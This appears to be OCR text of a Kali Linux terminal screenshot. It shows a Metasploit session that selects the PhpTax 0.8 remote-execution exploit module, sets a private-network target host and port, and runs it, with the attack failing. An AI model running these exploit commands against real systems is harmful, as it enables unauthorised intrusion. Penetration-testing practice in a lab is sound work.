 kali@kali: ~
03:41 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
msf5 exploit(multi/http/phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 PhpTax 0.8
msf5 exploit(multi/http/phptax_exec) > set RHOSTS 192.168.1.159
RHOSTS => 192.168.1.159
msf5 exploit(multi/http/phptax_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/phptax_exec) > run
[-] Exploit failed: An exploitation error occurred.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/phptax_exec) >